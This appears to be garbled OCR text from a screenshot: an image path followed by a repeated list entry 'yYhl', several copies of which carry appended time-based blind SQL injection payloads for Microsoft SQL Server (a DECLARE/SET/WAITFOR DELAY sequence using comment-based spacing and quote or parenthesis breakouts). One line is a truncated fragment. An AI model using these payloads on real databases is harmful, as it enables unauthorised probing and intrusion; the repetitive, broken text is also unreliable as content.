
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--